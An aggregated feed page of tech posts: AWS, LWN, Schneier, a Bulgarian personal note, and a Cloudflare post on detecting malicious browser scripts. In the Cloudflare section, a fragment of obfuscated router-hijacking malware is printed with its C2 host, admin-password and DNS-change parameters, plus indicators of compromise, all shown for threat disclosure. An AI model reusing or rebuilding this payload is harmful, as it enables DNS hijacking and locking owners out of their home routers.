AWS Lambda Managed Instances combines serverless simplicity with compute flexibility, helping you run high-performance workloads with reduced operational complexity. You maintain the familiar programming model of Lambda while accessing the diverse instance types of Amazon EC2 and predictable pricing, making it well-suited for data processing pipelines, compute intensive operations and cost-sensitive steady-state applications.

Ready to get started with LMI? Deploy our Monte Carlo risk simulation example from GitHub to see LMI in action with a real compute-intensive workload. The sample includes complete infrastructure code and walks you through capacity provider configuration, function setup, and performance optimization.

We want to hear from you. Share your feedback, questions, and use cases on re:Post.

[$] Rust’s next-generation trait solver

Post Syndicated from daroc original https://lwn.net/Articles/1063124/

Rust’s compiler team has been working on a long-term project to

rewrite the trait solver
— the part of the compiler that determines which
concrete function should be called when a programmer uses a trait method that is
implemented for multiple types. The rewrite is intended to simplify
future changes to the trait system, fix a handful of tricky soundness bugs, and
provide faster compile times. It’s also nearly finished, with a relatively
small number of remaining blocking bugs.

Security updates for Monday

Post Syndicated from jzb original https://lwn.net/Articles/1065419/

Security updates have been issued by AlmaLinux (freerdp, golang, and ncurses), Debian (asterisk, bind9, gst-plugins-base1.0, gst-plugins-ugly1.0, gvfs, incus, libxml-parser-perl, nodejs, php-phpseclib, php-phpseclib3, phpseclib, and strongswan), Fedora (bcftools, bind, bind-dyndb-ldap, chromium, dotnet10.0, dotnet8.0, dotnet9.0, giflib, htslib, libsoup3, libtasn1, maturin, mingw-expat, mingw-freetype, mongo-c-driver, perl-XML-Parser, php-phpseclib, php-phpseclib3, pypy, pypy3.10, pypy3.11, python-cryptography, python-fastar, python-ply, python-pycparser, python-uv-build, python3.11, python3.12, python3.13, python3.6, roundcubemail, rubygem-json, rust-ambient-id, rust-astral-reqwest-middleware, rust-astral-reqwest-retry, rust-astral-tokio-tar, rust-astral_async_http_range_reader, rust-cargo-c, rust-ingredients, rust-native-tls, rust-nix, rust-openssl-probe, rust-openssl-probe0.1, rust-pty-process, rust-reqsign, rust-reqsign-aliyun-oss, rust-reqsign-aws-v4, rust-reqsign-azure-storage, rust-reqsign-command-execute-tokio, rust-reqsign-core, rust-reqsign-file-read-tokio, rust-reqsign-google, rust-reqsign-http-send-reqwest, rust-reqsign-huaweicloud-obs, rust-reqsign-tencent-cos, rust-rustls-native-certs, rust-sequoia-chameleon-gnupg, rust-tar, rust-webpki-root-certs, rustup, samtools, suricata, uv, and vim), Mageia (cmake, libpng, nodejs, python-ujson, and strongswan), Red Hat (python3 and python3.9), SUSE (389-ds, amazon-cloudwatch-agent, capstone, chromium, containerd, cosign, curl, docker-compose, docker-stable, exiv2, expat, firefox, freeipmi, freerdp, gimp, glusterfs, govulncheck-vulndb, gstreamer-plugins-ugly, jupyter-bqplot-jupyterlab, jupyter-jupyterlab-templates, jupyter-matplotlib, kea, kernel, libsodium, libtpms-devel, LibVNCServer, nghttp2, nginx, poppler, python-dynaconf, python-ldap, python-nltk, python-orjson, python-pyasn1, python-pydicom, python-PyJWT, python-pyopenssl, python-tornado6, python311, python311-cbor2, python311-deepdiff, python311-intake, python311-jsonpath-ng, python311-lmdb, python311-oci-sdk, python312, rclone, redis, salt, tomcat11, v2ray-core, and vim), and Ubuntu (linux-ibm-5.4).

Apple’s Camera Indicator Lights

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2026/03/apples-camera-indicator-lights.html

A thoughtful review of Apple’s system to alert users that the camera is on. It’s really well-designed, and important in a world where malware could surreptitiously start recording.

The reason it’s tempting to think that a dedicated camera indicator light is more secure than an on-display indicator is the fact that hardware is generally more secure than software, because it’s harder to tamper with. With hardware, a dedicated hardware indicator light can be connected to the camera hardware such that if the camera is accessed, the light must turn on, with no way for software running on the device, no matter its privileges, to change that. With an indicator light that is rendered on the display, it’s not foolish to worry that malicious software, with sufficient privileges, could draw over the pixels on the display where the camera indicator is rendered, disguising that the camera is in use.

If this were implemented simplistically, that concern would be completely valid. But Apple’s implementation of this is far from simplistic.

Cloudflare Client-Side Security: smarter detection, now open to everyone

Post Syndicated from Zhiyuan Zheng original https://blog.cloudflare.com/client-side-security-open-to-everyone/

Client-side skimming attacks have a boring superpower: they can steal data without breaking anything. The page still loads. Checkout still completes. All it needs is just one malicious script tag.

If that sounds abstract, here are two recent examples of such skimming attacks:

  • In January 2026, Sansec reported a browser-side keylogger running on an employee merchandise store for a major U.S. bank, harvesting personal data, login credentials, and credit card information.

  • In September 2025, attackers published malicious releases of widely used npm packages. If those packages were bundled into front-end code, end users could be exposed to crypto-stealing in the browser.

To further our goal of building a better Internet, Cloudflare established a core tenet during our Birthday Week 2025: powerful security features should be accessible without requiring a sales engagement. In pursuit of this objective, we are announcing two key changes today:

First, Cloudflare Client-Side Security Advanced (formerly Page Shield add-on) is now available to self-serve customers. And second, domain-based threat intelligence is now complimentary for all customers on the free Client-Side Security bundle.

In this post, we’ll explain how this product works and highlight a new AI detection system designed to identify malicious JavaScript while minimizing false alarms. We’ll also discuss several real-world applications for these tools.

How Cloudflare Client-Side Security works

Cloudflare Client-Side Security assesses 3.5 billion scripts per day, protecting 2,200 scripts per enterprise zone on average.

Under the hood, Client-Side Security collects these signals using browser reporting (for example, Content Security Policy), which means you don’t need scanners or app instrumentation to get started, and there is zero latency impact to your web applications. The only prerequisite is that your traffic is proxied through Cloudflare.

Client-Side Security Advanced provides immediate access to powerful security features:

  • Smarter malicious script detection: Using in-house machine learning, this capability is now enhanced with assessments from a Large Language Model (LLM). Read more details below.

  • Code change monitoring: Continuous code change detection and monitoring is included, which is essential for meeting compliance like PCI DSS v4, requirement 11.6.1.

  • Proactive blocking rules: Benefit from positive content security rules that are maintained and enforced through continuous monitoring.

Detecting malicious intent JavaScripts

Managing client-side security is a massive data problem. For an average enterprise zone, our systems observe approximately 2,200 unique scripts; smaller business zones frequently handle around 1,000. This volume alone is difficult to manage, but the real challenge is the volatility of the code.

Roughly a third of these scripts undergo code updates within any 30-day window. If a security team attempted to manually approve every new DOM (document object model) interaction or outbound connection, the resulting overhead would paralyze the development pipeline.

Instead, our detection strategy focuses on what a script is trying to do. That includes intent classification work we’ve written about previously. In short, we analyze the script’s behavior using an Abstract Syntax Tree (AST). By breaking the code down into its logical structure, we can identify patterns that signal malicious intent, regardless of how the code is obfuscated.

The high cost of false positives

Client-side security operates differently than active vulnerability scanners deployed across the web, where a Web Application Firewall (WAF) would constantly observe matched attack signatures. While a WAF constantly blocks high-volume automated attacks, a client-side compromise (such as a breach of an origin server or a third-party vendor) is a rare, high-impact event. In an enterprise environment with rigorous vendor reviews and code scanning, these attacks are rare.

This rarity creates a problem. Because real attacks are infrequent, a security system’s detections are statistically more likely to be false positives. For a security team, these false alarms create fatigue and hide real threats. To solve this, we integrated a Large Language Model (LLM) into our detection pipeline, drastically reducing the false positive rate.

Adding an LLM-based second opinion for triage

Our frontline detection engine is a Graph Neural Network (GNN). GNNs are particularly well-suited for this task: they operate on the Abstract Syntax Tree (AST) of the JavaScript code, learning structural representations that capture execution patterns regardless of variable renaming, minification, or obfuscation. In machine learning terms, the GNN learns an embedding of the code’s graph structure that generalizes across syntactic variations of the same semantic behavior.

The GNN is tuned for high recall. We want to catch novel, zero-day threats. Its precision is already remarkably high: less than 0.3% of total analyzed traffic is flagged as a false positive (FP). However, at Cloudflare’s scale of 3.5 billion scripts assessed daily, even a sub-0.3% FP rate translates to a volume of false alarms that can be disruptive to customers.

The core issue is a classic class imbalance problem. While we can collect extensive malicious samples, the sheer diversity of benign JavaScript across the web is practically infinite. Heavily obfuscated but perfectly legitimate scripts — like bot challenges, tracking pixels, ad-tech bundles, and minified framework builds — can exhibit structural patterns that overlap with malicious code in the GNN’s learned feature space. As much as we try to cover a huge variety of interesting benign cases, the model simply has not seen enough of this infinite variety during training.

This is precisely where Large Language Models (LLMs) complement the GNN. LLMs possess a deep semantic understanding of real-world JavaScript practices: they recognize domain-specific idioms, common framework patterns, and can distinguish sketchy-but-innocuous obfuscation from genuinely malicious intent.

Rather than replacing the GNN, we designed a cascading classifier architecture:

  1. Every script is first evaluated by the GNN. If the GNN predicts the script as benign, the detection pipeline terminates immediately. This incurs only the minimal latency of the GNN for the vast majority of traffic, completely bypassing the heavier computation time of the LLM.

  2. If the GNN flags the script as potentially malicious (above the decision threshold), the script is forwarded to an open-source LLM hosted on Cloudflare Workers AI for a second opinion.

  3. The LLM, provided with a security-specialized prompt context, semantically evaluates the script’s intent. If it determines the script is benign, it overrides the GNN’s verdict.

This two-stage design gives us the best of both worlds: the GNN’s high recall for structural malicious patterns, combined with the LLM’s broad semantic understanding to filter out false positives.


As we previously explained, our GNN is trained on publicly accessible script URLs, the same scripts any browser would fetch. The LLM inference at runtime runs entirely within Cloudflare’s network via Workers AI using open-source models (we currently use gpt-oss-120b).

As an additional safety net, every script flagged by the GNN is logged to Cloudflare R2 for posterior analysis. This allows us to continuously audit whether the LLM’s overrides are correct and catch any edge cases where a true attack might have been inadvertently filtered out. Yes, we dogfood our own storage products for our own ML pipeline.

The results from our internal evaluations on real production traffic are compelling. Focusing on total analyzed traffic under the JS Integrity threat category, the secondary LLM validation layer reduced false positives by nearly 3x: dropping the already low ~0.3% FP rate down to ~0.1%. When evaluating unique scripts, the impact is even more dramatic: the FP rate plummets a whopping ~200x, from ~1.39% down to just 0.007%.

At our scale, cutting the overall false positive rate by two-thirds translates to millions fewer false alarms for our customers every single day. Crucially, our True Positive (actual attack) detection capability includes a fallback mechanism:as noted above, we audit the LLM’s overrides to check for possible true attacks that were filtered by the LLM.

Because the LLM acts as a highly reliable precision filter in this pipeline, we can now afford to lower the GNN’s decision threshold, making it even more aggressive. This means we catch novel, highly obfuscated True Attacks that would have previously fallen just below the detection boundary, all without overwhelming customers with false alarms. In the next phase, we plan to push this even further.

Catching zero-days in the wild: The core.js router exploit

This two-stage architecture is already proving its worth in the wild. Just recently, our detection pipeline flagged a novel, highly obfuscated malicious script (core.js) targeting users in specific regions.

In this case, the payload was engineered to commandeer home routers (specifically Xiaomi OpenWrt-based devices). Upon closer inspection via deobfuscation, the script demonstrated significant situational awareness: it queries the router’s WAN configuration (dynamically adapting its payload using parameters like wanType=dhcp, wanType=static, and wanType=pppoe), overwrites the DNS settings to hijack traffic through Chinese public DNS servers, and even attempts to lock out the legitimate owner by silently changing the admin password. Instead of compromising a website directly, it had been injected into users’ sessions via compromised browser extensions.

To evade detection, the script’s core logic was heavily minified and packed using an array string obfuscator — a classic trick, but effective enough that traditional threat intelligence platforms like VirusTotal have not yet reported detections at the time of this writing.

Our GNN successfully revealed the underlying malicious structure despite the obfuscation, and the Workers AI LLM confidently confirmed the intent. Here is a glimpse of the payload showing the target router API and the attempt to inject a rogue DNS server:

const _0x1581=['bXhqw','=sSMS9WQ3RXc','cookie','qvRuU','pDhcS','WcQJy','lnqIe','oagRd','PtPlD','catch','defaultUrl','rgXPslXN','9g3KxI1b','123123123','zJvhA','content','dMoLJ','getTime','charAt','floor','wZXps','value','QBPVX','eJOgP','WElmE','OmOVF','httpOnly','split','userAgent','/?code=10&asyn=0&auth=','nonce=','dsgAq','VwEvU','==wb1kHb9g3KxI1b','cNdLa','W748oghc9TefbwK','_keyStr','parse','BMvDU','JYBSl','SoGNb','vJVMrgXPslXN','=Y2KwETdSl2b','816857iPOqmf','uexax','uYTur','LgIeF','OwlgF','VkYlw','nVRZT','110594AvIQbs','LDJfR','daPLo','pGkLa','nbWlm','responseText','20251212','EKjNN','65kNANAl','.js','94963VsBvZg','WuMYz','domain','tvSin','length','UBDtu','pfChN','1TYbnhd','charCodeAt','/cgi-bin/luci/api/xqsystem/login','http://192.168.','trace','https://api.qpft5.com','&newPwd=','mWHpj','wanType','XeEyM','YFBnm','RbRon','xI1bxI1b','fBjZQ','shift','=8yL1kHb9g3KxI1b','http://','LhGKV','AYVJu','zXrRK','status','OQjnd','response','AOBSe','eTgcy','cEKWR','&dns2=','fzdsr','filter','FQXXx','Kasen','faDeG','vYnzx','Fyuiu','379787JKBNWn','xiroy','mType','arGpo','UFKvk','tvTxu','ybLQp','EZaSC','UXETL','IRtxh','HTnda','trim','/fee','=82bv92bv92b','BGPKb','BzpiL','MYDEF','lastIndexOf','wypgk','KQMDB','INQtL','YiwmN','SYrdY','qlREc','MetQp','Wfvfh','init','/ds','HgEOZ','mfsQG','address','cDxLQ','owmLP','IuNCv','=syKxEjUS92b','then','createOffer','aCags','tJHgQ','JIoFh','setItem','ABCDEFGHJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','Kwshb','ETDWH','0KcgeX92i0efbwK','stringify','295986XNqmjG','zfJMl','platform','NKhtt','onreadystatechange','88888888','push','cJVJO','XPOwd','gvhyl','ceZnn','fromCharCode',';Secure','452114LDbVEo','vXkmg','open','indexOf','UiXXo','yyUvu','ddp','jHYBZ','iNWCL','info','reverse','i4Q18Pro9TefbwK','mAPen','3960IiTopc','spOcD','dbKAM','ZzULq','bind','GBSxL','=A3QGRFZxZ2d','toUpperCase','AvQeJ','diWqV','iXtgM','lbQFd','iOS','zVowQ','jTeAP','wanType=dhcp&autoset=1&dns1=','fNKHB','nGkgt','aiEOB','dpwWd','yLwVl0zKqws7LgKPRQ84Mdt708T1qQ3Ha7xv3H7NyU84p21BriUWBU43odz3iP4rBL3cD02KZciXTysVXiV8ngg6vL48rPJyAUw0HurW20xqxv9aYb4M9wK1Ae0wlro510qXeU07kV57fQMc8L6aLgMLwygtc0F10a0Dg70TOoouyFhdysuRMO51yY5ZlOZZLEal1h0t9YQW0Ko7oBwmCAHoic4HYbUyVeU3sfQ1xtXcPcf1aT303wAQhv66qzW','encode','gWYAY','mckDW','createDataChannel'];
const _0x4b08=function(_0x5cc416,_0x2b0c4c){_0x5cc416=_0x5cc416-0x1d5;let _0xd00112=_0x1581[_0x5cc416];return _0xd00112;};
(function(_0x3ff841,_0x4d6f8b){const _0x45acd8=_0x4b08;while(!![]){try{const _0x1933aa=-parseInt(_0x45acd8(0x275))*-parseInt(_0x45acd8(0x264))+-parseInt(_0x45acd8(0x1ff))+parseInt(_0x45acd8(0x25d))+-parseInt(_0x45acd8(0x297))+parseInt(_0x45acd8(0x20c))+parseInt(_0x45acd8(0x26e))+-parseInt(_0x45acd8(0x219))*parseInt(_0x45acd8(0x26c));if(_0x1933aa===_0x4d6f8b)break;else _0x3ff841['push'](_0x3ff841['shift']());}catch(_0x8e5119){_0x3ff841['push'](_0x3ff841['shift']());}}}(_0x1581,0x842ab));

This is exactly the kind of sophisticated, zero-day threat that a static signature-based WAF would miss but our structural and semantic AI approach catches.

Indicators of Compromise (IOCs)

  • URL: hxxps://ns[.]qpft5[.]com/ads/core[.]js

  • SHA-256: 4f2b7d46148b786fae75ab511dc27b6a530f63669d4fe9908e5f22801dea9202

  • C2 Domain: hxxps://api[.]qpft5[.]com

Domain-based threat intelligence free for all

Today we are making domain-based threat intelligence available to all Cloudflare Client-Side Security customers, regardless of whether you use the Advanced offering.

In 2025, we saw many non-enterprise customers affected by client-side attacks, particularly those customers running webshops on the Magento platform. These attacks persisted for days or even weeks after they were publicized. Small and medium-sized companies often lack the enterprise-level resources and expertise needed to maintain a high security standard.

By providing domain-based threat intelligence to everyone, we give site owners a critical, direct signal of attacks affecting their users. This information allows them to take immediate action to clean up their site and investigate potential origin compromises.

To begin, simply enable Client-Side Security with a toggle in the dashboard. We will then highlight any JavaScript or connections associated with a known malicious domain.

Get started with Client-Side Security Advanced for PCI DSS v4

To learn more about Client-Side Security Advanced pricing, please visit the plans page. Before committing, we will estimate the cost based on your last month’s HTTP requests, so you know exactly what to expect.

Client-Side Security Advanced has all the tools you need to meet the requirements of PCI DSS v4 as an e-commerce merchant, particularly 6.4.3 and 11.6.1. Sign up today in the dashboard.

2026-03-30 Heth 2

Post Syndicated from Vasil Kolev original https://vasil.ludost.net/blog/?p=3524

Като продължение на предишното.

TLDR – сряда (01.04, така се пада, за съжаление) ще се съберем в “Дондуковъ” на ИББ да си говорим за Явор.

И си спомних една от всичките истории с него – 2005-та с него и Червото отидохме на WhatTheHack. За разлика от него, ние никога не бяхме ходили на палатки и изобщо извън цивилизацията, съответно бяхме прилично неподготвени – аз имах еднослойна палатка, а Червото някаква кръгла, в която спеше навит, щото не можеше да се събере иначе. В крайна сметка и двамата си изхвърлихме палатките там, и той спа в NOC-а, аз в съврърното. Човек би очаквал, че ще се поучим от младежа, ама на 🙂
(А той, типично в негов стил сутринта на летището откри, че си е забравил паспорта и спешно се връща. И това при условие, че беше останал да спи през нощта при нас, че да сме сигурни, че ще го събудим 🙂 )

Kernel prepatch 7.0-rc6

Post Syndicated from corbet original https://lwn.net/Articles/1065194/

The 7.0-rc6 kernel prepatch is out for
testing.

Anyway, exactly because it’s just “more than usual” rather than
feeling *worse* than usual, I don’t currently feel this merits
extending the release, and I still hope that next weekend will be
the last rc. But it’s just a bit unnerving how this release doesn’t
want to calm down, so no promises.

The collective thoughts of the interwebz